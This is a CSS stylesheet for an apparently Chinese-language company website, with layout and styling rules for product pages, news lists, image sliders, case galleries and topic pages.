.a_line{ background:url(../images/a_line.jpg) no-repeat left center; height:30px; line-height:30px; padding-left:18px; margin-left:12px; float:left; color:#666666;}


.xq_lft{width:500px; height:374px; border:1px #dddddd solid; float:left; margin-right:10px; overflow:hidden;}
.xq_rgt{width:485px; float:left;}
.xq_rgt h2{ color:#4e4e4e; font-size:18px; font-family:"微软雅黑"; margin-top:5px;}
.xq_rgt h3{ font-size:16px; font-family:"微软雅黑"; margin-top:10px;}
.xq_rgt h3 a{ color:#eb8a0c;}
.xq_p1{margin-top:20px;}
.xq_p1 a{background:url(../images/xq_ico.jpg) no-repeat; padding-left:15px; padding-right:15px; color:#4e4e4e;}
.xq_p1_xz{background:url(../images/xq_ico2.jpg) no-repeat !important;}
.xq_rgt .xq_p2{width:100%; margin-top:20px;height:30px;}
.xq_p2 a{width:160px; height:30px; line-height:30px; text-align:center; display:inline; margin-right:10px; border:1px #dddddd solid; display:block; float:left;}
.xq_p2_quk{background:#fff; color:#eb8a0c !important;}
.xq_rgt h1{ color:#1f1f1f;font-size:18px; font-family:"微软雅黑"; margin-top:50px; float:left;}
.xq_rgt ul{width:100%; float:left;}
.xq_rgt li{width:112px; float:left; text-align:center; margin-left:9px; margin-top:15px; display:inline;}
.xq_rgt li img{width:112px;  border:1px #dddddd solid;}
.xq_rgt li a{ color:#4e4e4e; margin-top:8px;}
.ato_xq_bnt{width:128px; height:34px; background:#eb8a0c; color:#fff; text-align:center; line-height:34px; border:none; margin-top:8px; float:left;}
.ato_xq_rgt2{width:775px; float:right;}
.ato_xq_tit{width:775px; height:35px; line-height:35px; background:#fafafa; border-bottom:1px #b5b5b5 solid;}
.ato_xq_tit span{ width:120px; height:35px; text-align:center; display:block; float:left;}
.xq_sp_on{ background:#e1e1e1 !important;}
.ato_xq_rgt2 h1{ padding:18px 0 8px 0; border-bottom:1px #b5b5b5 solid; color:#1f1f1f;font-size:30px; font-family:"微软雅黑"; font-weight:normal;}
.ato_xq_lft2{width:210px; float:left;}
.xq_ifo{width:775px; margin-top:15px;}
.xq_ifo_lft{width:365px; float:left;}
.xq_ifo_lft img{width:365px; height:250px; float:left;}
.xq_ifo_rgt{width:386px; float:right;}
.xq_ifo_rgt p{padding-left:15px;}
.xq_ifo_rgt img{width:386px; height:251px;}
.xq_ifo_d2{margin-top:16px; color:#000;font-size:16px; font-family:"微软雅黑";}
.xq_ifo_d2 .n1 img{width:366px; height:202px;}
.xq_ifo_d2 .n2 img{width:198px; height:202px;}
.xq_ifo_d2 .n3 img{width:199px; height:202px;}
.xq_p1 img{width:356px; height:295px;}
.xq_p2 img{width:305px; height:288px;}
.xq_d3 img{ width:772px; height:280px;}
.xq_d4 img{ width:375px; height:220px;}
.xq_d5 img{ width:335px; height:220px;}
.xq_ifo_d3{ width:775px; float:left; padding-bottom:25px; border-bottom:1px #b5b5b5 solid;color:#000;font-size:16px; font-family:"微软雅黑";}
.xq_p1{width:356px; float:left;}
.xq_p1 img{width:356px; height:295px; margin-top:20px;}
.xq_p2{width:342px; float:right;}
.xq_p2 img{width:305px; height:288px; margin-top:20px;}
.xq_ifo_d3{margin-top:30px;}
.xq_ifo_d3 img{margin-top:20px;}

.cp_cent{width:1200px; margin:0 auto;}
.ato_cpct_tit{width:1200px; margin-top:30px; background:#fff; float:left;}
.cpct_nav{width:125px; background:#eb8a0c; border-right:1px #efa10e solid; float:left;}
.cpct_nav li{ /*padding:15px 0 14px 0;*/ height:54px; line-height:54px; border-bottom:1px #efa10e solid;color:#fff;font-size:18px; font-family:"微软雅黑";}
.cpct_nav li a{color:#fff;font-size:14px; font-family:"微软雅黑"; margin-left:15px;}
.cpct_tit_d{ width:1004px; margin-left:25px; border-bottom:1px #e5e5e5 solid; float:left; /*padding:20px 0 12px 0;*/ height:54px; line-height:54px; display:inline; font-size:14px;}
.cpct_tit_d a{ color:#414141;font-family:"微软雅黑"; margin-left:10px; float:left;}
.ad_more{float:right !important;}
.ct_send_tit{width:1200px; border-top:2px #235aa6 solid; float:left; margin-top:28px;}
.ct_send_tit span{width:45px; height:46px; background:#235aa6; text-align:center; line-height:46px; color:#fff;font-size:22px; font-family:"微软雅黑"; display:block; float:left;}
.ct_tit_d{height:45px; border-bottom:1px #dddddd solid; border-right:1px #dddddd solid; background:#f5f5f5; line-height:45px;}
.ct_tit_d h2{width:480px; color:#666666; font-size:21px; font-family:"黑体"; float:left; padding-left:15px;}
.ct_tit_d ul{float:right;}
.ct_tit_d li{float:left;}
.ct_tit_d li a{ color:#999999; margin-left:6px;}
.cp_p em{color:#666664 !important;}
.cp_p em a{color:#666664;}
.ato_ct_ifo{margin-top:15px; width:1200px; float:left;}
.ato_ct_img img{width:216px; height:298px; float:left;}
.ato_ct_ul{width:975px; float:right;}
.ato_ct_ul li{width:235px; float:left;border:1px #fff solid; margin-left:6px; background:#fff; display:inline;}
.ato_ct_ul li img{width:235px; height:212px; float:left;}
.ato_ct_ul li span{ width:235px; height:40px; line-height:40px; text-align:center; border-bottom:1px #999999 dashed; display:block; float:left;}
.cp_p{width:235px; height:40px; line-height:40px; float:left; text-align:center;}
.cp_p .m1{ background:url(../images/cp_m1.jpg) no-repeat left center;}
.cp_p .m2{ background:url(../images/cp_m2.jpg) no-repeat left center;}
.cp_p .m3{ background:url(../images/cp_m3.jpg) no-repeat left center;}
.ato_ct_ul li:hover{border:1px #dedede solid;}

.dw_rgt{width:770px; float:right; margin-bottom:20px;}
.dw_img img{width:769px; height:320px;}
.dw_zp_box{width:555px; background:#fff; float:left; margin-top:10px;}
.dw_zp_box img{width:167px; height:290px; float:left;}
.dw_zp_ifo{width:358px; float:left; margin-left:15px;}
.dw_zp_ifo h2{ background:url(../images/dw_ico.jpg) no-repeat left center; padding-left:20px; margin-top:18px; color:#666666;font-size:21px; font-family:"微软雅黑"; font-weight:normal;}
.dw_zp_ifo h3{ color:#464646; font-size:16px;font-family:"微软雅黑"; margin-top:25px; font-weight:normal;}
.dw_zp_ifo p{margin-top:20px; line-height:180%; color:#666666; font-family:"微软雅黑";}
.dw_look{background:url(../images/dw_ico2.png) no-repeat left center; color:#eb8a0c;font-size:14px; font-family:"微软雅黑"; padding-left:27px; float:left; margin-top:30px;}
.dw_jl_box{width:205px; height:290px; background:#e3e3e3; float:left; margin-top:10px; padding-left:10px;}
.dw_jl_box h3{color:#444444; font-size:20px;background:url(../images/dw_ico3.png) no-repeat left center; margin-top:15px; padding-left:22px;}
.dw_jl_box li{background:url(../images/dw_ico4.png) no-repeat left center; padding-left:20px; margin-top:20px;}
.dw_jl_box li a{color:#6e6e6e;font-family:"微软雅黑";}
/*多维资讯*/
.zx_lft{width:630px; height:695px; float:left;box-shadow: 2px 3px 3px #999; background:#fff;}
.zx_img_d{width:630px; height:534px; position:relative; z-index:0;}
.zx_img_d i{position:absolute; width:200px; height:100px; top:-8px; left:-10px; z-index:1;}
/* slide-box */
#temp4{width:630px;position:relative;height:534px; z-index:0;}
#temp4 .corner{clear:both;display:block;overflow:hidden; z-index:0;}
#temp4 .slide-content{background:#333;}
#temp4 .JQ-slide-content{position:absolute; z-index:1;}
#temp4 .JQ-slide-nav a{display:block;z-index:99;width:29px;color:#b4b4b4;position:absolute;top:110px;height:58px;text-decoration:none;}
#temp4 .JQ-slide-nav span{display:block;background:#4b4b4b;font:700 53px arial;width:37px;cursor:pointer;height:63px;text-align:center;}
#temp4 .JQ-slide-nav .corner{border-color:#4b4b4b;}
#temp4 .JQ-slide-nav .prev{left:-2px;}
#temp4 .JQ-slide-nav .next{right:-10px;}
#temp4 .wrap{overflow:hidden;width:630px;height:534px;position:relative;}
#temp4 ul{width:10000px;}
#temp4 li{float:left;width:630px;height:534px; position:relative;}
#temp4 li img{width:630px;height:353px; position:absolute;}
#temp4 .JQ-slide-nav a:hover,#slide-box .JQ-slide-nav a:hover span{color:#f43d1e;}
#temp4 .prev{background:url(../images/zx_pre.png) no-repeat; display:block; margin-left:12px; z-index:1;}
#temp4 .next{background:url(../images/zx_next.png) no-repeat;display:block; margin-right:22px;  z-index:1;}
#temp4 .prev:hover{background:url(../images/zx_pre2.png) no-repeat;display:block;}
#temp4 .next:hover{background:url(../images/zx_next2.png) no-repeat; display:block;}
/* slide-box end */
.ato_zx_d{width:610px; height:150px; margin-left:15px; border-bottom:1px #b2b2b2 dashed; padding-bottom:20px; float:left;position:absolute; bottom:0; left:0; height:161px;}
.ato_z_tit1{width:610px; margin-top:15px; float:left;}
.ato_z_tit1 h1{width:460px; color:#000;font-size:18px; font-family:"微软雅黑"; float:left; font-weight:normal;}
.ato_zx_d p{ color:#5a5a5a; text-indent:2em; line-height:200%; margin-top:25px; float:left;}
.zx_t1{background:url(../images/zx_t1.jpg) no-repeat; padding-left:20px; color:#535353;}
.zx_t2{background:url(../images/zx_t2.jpg) no-repeat; padding-left:20px; color:#535353; margin-left:8px;}
.ato_zx_list{width:600px; padding:0 12px; float:left; padding-bottom:15px;}
.ato_zx_list li{ margin-top:13px; background:url(../images/li_bg.png) left center no-repeat; padding-left:20px; font-size:13px;}
.ato_zx_list li span{float:right; color:#919191;}
.ato_zx_list li a{color:#484848;}
.zx_rgt{width:350px; float:right; box-shadow:2px 3px 3px #999; background:#fff; }
.zx_new{padding:15px 0 20px 0; border-bottom:1px #bfbfbf solid; width:334px; margin-left:8px; position:relative;}
.zx_new h2{ width:314px; float:left; color:#235aa6;font-size:21px; font-family:"微软雅黑"; font-weight:normal; margin:0 10px; padding-bottom:8px; border-bottom:1px #ececec solid;}
.zx_new h2 span{border-bottom:1px #235aa6 solid;padding-bottom:8px;}
.zx_new img{width:322px; height:207px; float:left; margin-left: 10px;}
.zx_new p{ color:#5a5a5a; line-height:220%; margin: 18px 10px 0 10px;}
.zx_new_bnt{width:77px; height:26px; line-height:26px; text-align:center; background:#eb8a0c; color:#fff; border:none; position:absolute; right:15px; top:16px;font-size:16px; font-family:"微软雅黑";}
.zx_ewm{width:350px; height:119px; background:url(../images/zx_ewm_bg.jpg) repeat;}
.zx_ewm span{width:85px; float:left; margin:12px 0 0 60px; color:#fff;font-family:"微软雅黑"; text-align:center;}
.zx_ewm span em{margin-top:6px; float:left; font-size:14px;}
.zx_nk_bnt{width:248px; height:37px; line-height:37px; text-align:center; background:#eb8a0c; color:#fff; border:none;font-size:16px; font-family:"微软雅黑"; margin:10px 0 0 35px;}
.ato_hy_box{width:980px; background:#fff; margin-top:15px; padding:0 10px; float:left;}
.ato_hy_tit{padding:15px 0; background:url(../images/tj_bg.jpg) right center no-repeat;}
.ato_hy_tit span{color:#235aa6; font-size:16px; border-left:2px #235aa6 solid; padding-left:5px; font-weight:bold;}

.zx_hydt_ul li{width:231px; float:left; margin-left:15px;}
.zx_hydt_ul li img{width:231px; height:153px; float:left;}
.zx_hydt_ul li a{ color:#424242; font-size:14px; line-height:200%; margin-top:10px; font-weight:bold; float:left; display:block; width:100%;}
.zx_hydt_ul li p{color:#888888; margin-top:14px; float:left; margin-bottom:10px;}
.sp_tit{height:60px; line-height:60px; background:url(../images/s_sp_ico.png) no-repeat left center; color:#235aa6;font-size:24px; font-family:"微软雅黑"; padding-left:36px; font-weight:normal;}
.ato_sp_ifo ul{width:110px;float:left;}
.ato_sp_ifo li{width:110px; height:47px; line-height:47px; text-align:center; background:#323232; margin-top:2px; color:#fff;font-size:16px; font-family:"微软雅黑"; position:relative;}
.s_sp_fls{width:505px; height:345px; margin-left:16px; float:left;}
.s_sp_on{background:#eb8a0c !important;}
.s_sp_on span{width:7px; height:13px; background:url(../images/s_fls_bg.png) no-repeat right center; display:block; right:-7px; top:18px; position:absolute;}
.ato_sp_rgt{width:360px; float:right;}
.ato_sp_rgt li{width:360px; float:left; margin-top:15px;}
.ato_sp_rgt li img{width:136px; height:75px; float:left; margin-right:10px;}
.ato_sp_p a{ color:#323232; font-size:16px; font-family:"微软雅黑"; background:url(../images/sp_a1.png) left center no-repeat; padding-left:23px; float:left;display: block;width: 210px;}
.ato_sp_p{color:#828282; width:212px; float:left;}
.ato_sp_p .mm1{background:url(../images/sp_a2.png) no-repeat left center; padding:5px 8px 0 20px; margin-top:28px;float:left;}
.ato_sp_p .mm2{background:url(../images/sp_a3.png) no-repeat left center; padding:5px 8px 0 20px; margin-top:28px;float:left;}
.ato_sp_p .mm3{background:url(../images/sp_a4.png) no-repeat left center; padding:5px 8px 0 20px; margin-top:28px;float:left;}
.dw_jl_box2{width:355px; height:290px; background:#e3e3e3; float:right; margin-top:10px; margin-bottom:12px; padding-left:10px;}
.dw_jl_box2 h3{color:#444444; font-size:20px;background:url(../images/dw_ico3.png) no-repeat left center; margin-top:15px; padding-left:22px;}
.dw_jl_box2 ul{margin-left:40px;}
.dw_jl_box2 li{background:url(../images/dw_ico4.png) no-repeat left center; padding-left:20px; margin-top:20px;}
.dw_jl_box2 li a{color:#6e6e6e;font-family:"微软雅黑";}
.dw_look2{background:url(../images/dw_ico2.png) no-repeat left center; color:#eb8a0c;font-size:14px; font-family:"微软雅黑"; padding-left:27px; float:left; margin-top:30px; margin-left:40px;}
.dw_zp_box2{width:630px; background:#fff; float:left; margin-top:10px; margin-bottom:12px;}
.dw_zp_box2 img{width:167px; height:290px; float:left;}

.gc_nk_d{width:208px; height:270px; background:#fff; border:1px #ececec solid; float:left; margin-top:20px;}
.gc_nk_d h2{border-bottom:2px #c5c6c8 solid; height:37px; line-height:37px;}
.gc_nk_d h2 span{ color:#333333; font-size:18px; font-weight:normal; border-bottom:2px #2459a7 solid;padding:0 0 9px 16px; background:url(../images/gc_tit_bg.jpg) 10px top no-repeat;}
.gc_nk_d h2 a{float:right; color:#000000; font-family:"微软雅黑"; font-weight:normal; font-size:12px; margin-right:10px;}

.gc_nk_d img{width:190px; height:212px; margin:6px 0 0 8px;}
.gczx_bak{width:210px; float:left; margin-top:20px;}
.gczx_bak li{width:210px; height:25px; line-height:25px; background:#c4c4c4; margin-top:4px;}
.gczx_bak li:hover{ background:#eabe48 !important;}
.gczx_bak li a{color:#fff; font-size:14px;font-family:"微软雅黑"; margin-left:18px;}
.gc_fh{background:#eabe48 !important;}
.gcal_bak{width:17px; height:12px; background:url(../images/gc_bak.jpg) no-repeat; display:block; margin:7px 0 0 92px !important; float:left;}
.gcal_rgt{width:775px; float:right;}
.gcal_rgt h1{ color:#eb8a0c; font-size:30px; font-family:"微软雅黑";}
.gcal_sp_tit{width:758px; border:1px #dddddd solid; background:#ededed; padding:16px 0 0 15px; float:left;}
.gcal_sp_tit span{float:left; padding:12px 15px; font-size:14px;}
.gc_sp_on{ color:#e60013; border:1px #dddddd solid; background:#f6f6f6; border-bottom:none;float:left;}
.gc_sp_date{height:22px; line-height:22px; margin:20px 0; float:left;}
.gc_sp_date em{float:left; color:#666666;}
.date_ipt{width:125px; height:20px; border:1px #dddddd solid; background:#fff;float:left;}
.gc_sp_date span{width:170px; height:20px;border:1px #dddddd solid; background:#fff;float:left; margin-left:8px;}
.txt_ipt{width:125px; height:20px;border:none; float:left;}
.bnt_selt{width:25px; height:20px;border:none; float:right; background:url(../images/gc_bnt.jpg) no-repeat;}
.gcsp_ifo{width:775px; float:left;}
.gcsp_ifo li{width:231px; float:left; margin-left:41px; position:relative;}
.gcsp_ifo li img{width:231px; height:153px; float:left;margin-top: 15px;}
.gcsp_ifo li a{ color:#424242; font-size:14px; line-height:100%; margin-top:13px; font-weight:bold; float:left;}
.gcsp_ifo li p{ width:231px; height:20px;color:#888888; margin-top:3px; float:left; margin-bottom:5px;}
.gcsp_xz{float:right !important; font-size:12px !important; margin-top:0px !important; font-weight:normal !important;}
.gcsp_ifo li p em{background:url(../images/sp_a4.png) no-repeat left center; padding:5px 8px 0 20px; margin-left:18px; position:absolute; right:0px; bottom:28px;}


.hw_rgt{width:775px; float:right;}
.hw_rgt h1{ color:#eb8a0c; font-size:36px;font-family: "微软雅黑"; font-weight: normal;}
.hwyw_ifo{width:775px; padding:24px 0 34px 0; border-bottom:1px #8f9091 dashed; float:left;}
.hwyw_ifo h3{color:#3d3b3b; font-size:20px; font-family:"微软雅黑"; font-weight:normal;}
.hwyw_ifo p{margin-top:20px; text-align:2em; font-size:14px;color:#3d3b3b; line-height:200%;}
.hwyw_ifo_img{ margin-top:35px;}
.hwyw_ifo_img img{width:257px; height:209px; float:left;}
.sevs_img{width:210px; margin-top:15px; float:left;}
.sevs_img img{width:210px; height:155px; float:left;}
.sevs_img p{width:210px; height:35px; line-height:35px; background:url(../images/sevs_img_bg.jpg) repeat; display:block; float:left;}
.sevs_img p a{color:#fff; padding:5px 0 0 23px; margin-left:5px;}
.sevs_img .a1{background:url(../images/sevs_a1.png) no-repeat;}
.sevs_img .a2{background:url(../images/sevs_a2.png) no-repeat;}

.degin_rgt{width:775px; float:right;}
.degin_rgt h1{ color:#eb8a0c; font-size:36px;font-family: "微软雅黑"; font-weight: normal;}
.degin_ifo{/* padding-left:180px; */ margin-top:45px;}
/* .degin_rgt .d1{background:url(../images/degin_d1.jpg) no-repeat left center;} */
.degin_rgt .d2{background:url(../images/degin_d2.jpg) no-repeat left center;}
.degin_rgt .d3{background:url(../images/degin_d3.jpg) no-repeat left center;}
.degin_rgt .d4{background:url(../images/degin_d4.jpg) no-repeat left center;}

.degin_ifo h3{ color:#3d3b3b;font-size:20px; font-family:"微软雅黑"; font-weight:normal;}
.degin_ifo h3 em{color:#eb8a0c;}
.degin_ifo p{ color:#3d3b3b; line-height:220%; /* margin-top:35px; */}

.line_img{width:210px; height:308px; margin-top:20px; position:relative; float:left;}
.line_img img{width:210px; height:308px; position:absolute;}
.line_img p{width:210px; height:308px; background:#000; opacity:0.5; position:absolute; display:none;}
.line_img a{width:210px; height:308px; position:absolute; background:url(../images/line_img_a.png) no-repeat;display:none;}
.line_rgt{width:769px; float:right; margin-bottom:35px;}
.line_rgt h1{color:#eb8a0c; font-size:36px;font-family: "微软雅黑"; font-weight: normal;}
.line_pac_box{width:769px; height:414px; margin-top:27px;}
.line_ul{ float:left; margin-top:15px;}
.line_ul li{color:#3d3b3b; font-size:14px; margin-top:12px; font-family:"微软雅黑";}
.line_ul li em{ color:#eb8a0c;}
.line_ul2{float:right !important;}

.new_rgt{width:770px; float:right;}
.new_rgt h1{ color:#eb8a0c; font-size:36px; border-bottom:1px #d6d8d9 solid; padding-bottom:15px;font-family: "微软雅黑"; font-weight: normal;}
.new_rgt h1 span{ color:#515151; font-size:16px; float:right; margin-top:10px;}
.new_rgt h1 span a{  color:#515151; margin-left:5px;}
.new_ifo_tit{padding-bottom:15px; border-bottom:1px #a6a8a9 dashed;text-align:center;}
.new_ifo_tit h2{color:#333333; font-size:20px; margin-top:25px;}
.new_ifo_tit p{ color:#7b7b7b; margin-top:15px;}
.new_ifo_tit p em{ background:url(../images/new_ico.jpg) no-repeat; padding-left:20px;}
.new_ifo{ margin-top:25px;}
.new_ifo p{ color:#515151; font-size:14px; line-height:220%;}
.new_ifo img{}
.new_page{ height:40px; line-height:40px; border-bottom:1px #d6d8d9 solid; border-top:1px #d6d8d9 solid; margin-top:45px; font-size:14px;}
.new_page a{color:#696969;}
.new_page span{color:#acacac; float:right;}

.jt_rgt{width:760px; float:right; margin-bottom:80px;}
.jt_rgt h1{ color:#3a3a3a; font-size:16px;}
.jop_ul{width:295px; margin-top:25px; color:#3a3a3a; font-size:14px; float:left; margin-left:170px;}
.jop_ul li{margin-top:15px;}
.jop_ul li span{ float:right;}
.jop_ul li a{color:#3a3a3a;}

.gcal_lft{width:210px; float:left;}
.d_al_ul{}
.d_al_ul{ width:236; padding:0 20px; box-shadow:2px 2px 3px #999; background:#fff;}
.d_al_ul li{height:45px; line-height:45px; border-bottom:1px #b2b2b2 dashed;}
.d_al_ul li a{margin-left:53px; color:#484848; font-size:16px; font-family:"微软雅黑";}
.d_al_ul .s1{ background:url(../images/s1.png) no-repeat 10px center;}
.d_al_ul .s2{ background:url(../images/s2.png) no-repeat 10px center;}
.d_al_ul .s3{ background:url(../images/s3.png) no-repeat 10px center;}
.d_al_ul .s4{ background:url(../images/s4.png) no-repeat 10px center;}
.d_al_ul .s5{ background:url(../images/s5.png) no-repeat 10px center;}
.d_al_ul .s6{ background:url(../images/s6.png) no-repeat 10px center;}
.d_al_ul .s7{ background:url(../images/s7.png) no-repeat 10px center;}
.d_al_ul .s8{ background:url(../images/s8.png) no-repeat 10px center;}
.d_al_ul .s9{ background:url(../images/s9.png) no-repeat 10px center;}
.d_al_ul .s10{ background:url(../images/s10.png) no-repeat 10px center;}
.d_al_ul .s11{ background:url(../images/s11.png) no-repeat 10px center;}
.d_al_ul .s12{ background:url(../images/s12.png) no-repeat 10px center;}

.d_al_ul .s1:hover{ background:url(../images/s1.png) no-repeat #f2f2f2 10px center;}
.d_al_ul .s2:hover{ background:url(../images/s2.png) no-repeat #f2f2f2 10px center;}
.d_al_ul .s3:hover{ background:url(../images/s3.png) no-repeat #f2f2f2 10px center;}
.d_al_ul .s4:hover{ background:url(../images/s4.png) no-repeat #f2f2f2 10px center;}
.d_al_ul .s5:hover{ background:url(../images/s5.png) no-repeat #f2f2f2 10px center;}
.d_al_ul .s6:hover{ background:url(../images/s6.png) no-repeat #f2f2f2 10px center;}
.d_al_ul .s7:hover{ background:url(../images/s7.png) no-repeat #f2f2f2 10px center;}
.d_al_ul .s8:hover{ background:url(../images/s8.png) no-repeat #f2f2f2 10px center;}
.d_al_ul .s9:hover{ background:url(../images/s9.png) no-repeat #f2f2f2 10px center;}
.d_al_ul .s10:hover{ background:url(../images/s10.png) no-repeat #f2f2f2 10px center;}
.d_al_ul .s11:hover{ background:url(../images/s11.png) no-repeat #f2f2f2 10px center;}
.d_al_ul .s12:hover{ background:url(../images/s12.png) no-repeat #f2f2f2 10px center;}	
.al_on a{color:#eb8a0c !important;}	
.s_al_box2{width:238px; float:left; margin-top:15px;}
.d_gcal_rgt{ width:745px; float:right;}
.d_gcal_rgt h1{ color:#eb8a0c; font-size:36px; font-family: "微软雅黑"; font-weight: normal;}

.gd_jianju{width:745px; float:left; margin-top:18px;}
.col ,.col li{width:238px; float:left; margin-right:15px; margin-bottom:15px; display:inline; overflow:hidden;}
.water_pic img{width:238px; float:left;}
.option_comt{width:235px; height:40px; background:#fff; line-height:40px; display:block; padding-left:10px; color:#555555; float:left;}
.option_comt a{color:#eb8a0c; float:right; margin-right:5px;}
.dibu_more{width:745px; text-align:center; margin-top:20px;}
.dibu_more a{color:#7f7f7f;	font-size:18px; font-family:"微软雅黑";}
.d_al_tj{width:1000px; margin-top:25px; background:#fff; float:left; padding-bottom:18px;}
.d_al_tj h3{background:url(../images/tj_bg.jpg) right top no-repeat; margin-top:14px; margin-right:10px;}
.d_al_tj h3 span{ color:#235aa6; font-size:16px; border-left:2px #235aa6 solid; margin-left:12px; padding-left:10px;}
.s_al_box3{width:238px; float:left; margin-top:15px;}
.s_al_box3 img{width:238px; float:left;}
.s_al_box3 span{width:228px; height:40px; background:#fff; line-height:40px; display:block; padding-left:10px; color:#555555; float:left;}
.s_al_box3 span a{color:#eb8a0c; float:right; margin-right:5px;}
/* slide-box */
#temp5{width:500px;position:relative;height:374px;}
#temp5 .corner{clear:both;display:block;overflow:hidden;}
#temp5 .slide-content{background:#333;}
#temp5 .JQ-slide-content{position:absolute;}
#temp5 .JQ-slide-nav a{display:block;z-index:99;width:29px;color:#b4b4b4;position:absolute;top:150px;height:58px;text-decoration:none;}
#temp5 .JQ-slide-nav span{display:block;background:#4b4b4b;font:700 53px arial;width:37px;cursor:pointer;height:63px;text-align:center;}
#temp5 .JQ-slide-nav .corner{border-color:#4b4b4b;}
#temp5 .JQ-slide-nav .prev{left:-2px;}
#temp5 .JQ-slide-nav .next{right:-10px;}
#temp5 .wrap{overflow:hidden;width:500px;height:3374px;position:relative;}
#temp5 ul{width:10000px;}
#temp5 li{float:left;width:500px;height:374px; position:relative;}
#temp5 li img{width:500px;height:374px; position:absolute;}
#temp5 .JQ-slide-nav a:hover,#slide-box .JQ-slide-nav a:hover span{color:#f43d1e;}
#temp5 .prev{background:url(../images/zx_pre.png) no-repeat; display:block; margin-left:12px;}
#temp5 .next{background:url(../images/zx_next.png) no-repeat;display:block; margin-right:22px;}
#temp5 .prev:hover{background:url(../images/zx_pre2.png) no-repeat;display:block;}
#temp5 .next:hover{background:url(../images/zx_next2.png) no-repeat; display:block;}
/* slide-box end */


.h_dr{ width:100%; height:30px; background:#fff;}
.h_dr span{ width:1000px; height:30px; margin:0 auto; display:block;}
.h_dr a{ line-height:30px; font-size:12px; color:#888888;}

.h_ct{ width:1000px; margin:0 auto;}
.h_ct h1{color: #eb8a0c;font-size: 36px;font-family: "微软雅黑";font-weight: normal;}
.h_tj{ width:998px; height:87px;border:1px solid #c6c6c6; margin-top:20px; font-size:18px; float:left; font-family:"微软雅黑"; }
.h_tj_1{ width:199px; height:27px; float:left; background:url(../images/ha_1.jpg) no-repeat; text-align:center; padding-top:60px;}
.h_tj_2{ width:199px; height:27px; float:left; background:url(../images/ha_2.jpg) no-repeat;text-align:center;padding-top:60px;}
.h_tj_3{ width:199px; height:27px; float:left; background:url(../images/ha_3.jpg) no-repeat;text-align:center;padding-top:60px;}
.h_tj_4{ width:199px; height:27px; float:left; background:url(../images/ha_4.jpg) no-repeat;text-align:center;padding-top:60px;}
.h_tj_5{ width:202px; height:27px; float:left; background:url(../images/ha_5.jpg) no-repeat;text-align:center;padding-top:60px;}

.h_tn{ width:100%; float:left; margin-top:20px; font-family:"微软雅黑";}
.h_tn_left{ width:607px; float:left;}
.h_tn_left span{ font-size:16px; color:#414141; line-height:195%;}
.h_tn_left p{font-size:16px; color:#414141; line-height:195%; margin-top:10px;}
.h_tn_left em{font-size:16px; color:#414141; line-height:195%; margin-top:40px;}
.h_tn_right{ float:right; width:388px;}

.h_sd{ width:100%; float:left;margin-top:10px; font-family:"微软雅黑";}
.h_sd span{ font-size:16px; color:#414141; line-height:195%;}
.h_sd p{font-size:16px; color:#414141; line-height:195%; margin-top:10px;}

.h_gh{ width:100%; float:left; font-family:"微软雅黑";}
.h_gh_left{ width:380px; float:left;}
.h_gh_left li{ margin-top:30px;  color:#414141;}
.h_s{ font-size:26px;}
.h_gh_left li p{ padding-top:3px; padding-bottom:3px; font-size:16px;}
.h_gh_right{ width:608px; height:481px;float:right}
.h_a{ width:130px; height:29px; background:#235ba6; float:left; text-align:center; line-height:29px; color:#fff !important; font-size:19px; display:block;}
.h_fh_t{ width:100%; float:left; margin-top:10px;}
.h_fh_t1{ width:100%; height:34px; background:#e4e8ee; float:left;}
.h_fh_t1 span{ color:#414141; font-size:16px; line-height:34px; text-align:left; float:left;  padding-left:10px;}
.h_fh_t1 span img{ margin-bottom:3px;}
.h_fh_t1 p{color:#414141; font-size:16px; line-height:34px; float:right; width:600px;}
.h_fh_t1 p img{ margin-bottom:3px;}

.h_fh_t2{ width:100%; height:34px; background:#eef0f2; float:left;}
.h_fh_t2 span{ color:#414141; font-size:16px; line-height:34px; text-align:left; float:left;  padding-left:10px;}
.h_fh_t2 span img{ margin-bottom:3px;}
.h_fh_t2 p{color:#414141; font-size:16px; line-height:34px; float:right; width:600px;}
.h_fh_t2 p img{ margin-bottom:3px;}

.h_kr{ width:100%; float:left; margin-top:35px;}
.h_kr em{ width:130px; height:29px; background:#235ba6; float:left; text-align:center; line-height:29px; color:#fff !important; font-size:19px; display:block; margin-bottom:20px;}
.h_vn{ width:100%; float:left; margin-top:30px; margin-bottom:20px;}
.h_vn h6{ font-size:20px; color:#235aa6; padding-bottom:20px;}
.h_x{ margin-left:0 !important;}
.h_vn li{ float:left; margin-left:25px;}



/*多维(专题2)*/
.h_dr_1{ width:100%; height:30px; background:#f2f2f2;}
.h_dr_1 span{ width:1000px; height:30px; margin:0 auto; display:block;}
.h_dr_1 a{ line-height:30px; font-size:12px; color:#888888;}

.h_f_re{ width:100%; background:#fff !important; float:left;}

.h_zd{ width:1000px; margin:0 auto; margin-top:20px;}
.h_zd1{ width:100%; float:left; display:block; margin-bottom:12px;}
.h_zd1_left{ width:210px; float:left;}
.h_ui{width: 180px;padding: 0 15px;float: left;background: #fff;}
.h_zd1_left ul li{ width: 180px;padding: 15px 0;border-bottom: 1px #b2b2b2 dashed;}
.h_zd1_left ul li a{ color: #444444;font-size: 16px;font-family: "微软雅黑";margin-left: 53px;}
.h_zd1_left ul li a:hover{ color:#eb8a0c;}
.h_jf{border-bottom:0 !important;}
.h_fe{ width:208px; border:1px solid #ececec; margin-top:20px; float:left; }
.h_fe1{ width:208px;float:left; height:37px; color:#225aa7;border-bottom:1px solid #ececec;}
.h_fe1 em{ float:left; font-size:18px; padding-top:6px;}
.h_fe1 span{ line-height:37px; float:left; font-family:"微软雅黑"; font-size:18px; color:#333333; border-bottom:1px solid #235ba8;}
.h_fe1 p{ line-height:37px; float:right; padding-right:10px;}
.h_fe1 p a{ color:#838383; font-size:12px;}
.h_fe_img{ float:left; width:206px; height:219px; margin-top:20px;}

.h_fe_bottom1{ width:193px; height:28px; background:#c4c4c4; float:left;font-size:14px;margin-top:4px; line-height:28px; padding-left:17px;}
.h_fe_bottom{margin-top:20px; width:210px; float:left;}
.h_fe_bottom1:hover{background:#eabe48;}
.h_fe_bottom1 a{ color:#fff; font-family:"微软雅黑"; font-size:14px;}
.h_p img{ margin:10px 0 0 80px !important;}

.h_zb{ width:513px; float:left; margin-left:20px; overflow:hidden;}
.h_zb1{ width:100%; float:left;}
.h_zb1 span{ text-align:left; float:left; font-size:36px; color:#eb8a0c;font-family: "微软雅黑"; font-weight: normal;}
.h_zb1 p{ text-align:right; float:right; font-size:12px; color:#686868; padding-top:15px;}
.h_zb1 p a{ color:#686868;font-size:12px}
.h_zb1 p a:hover{ color:#eb8a0c;  }

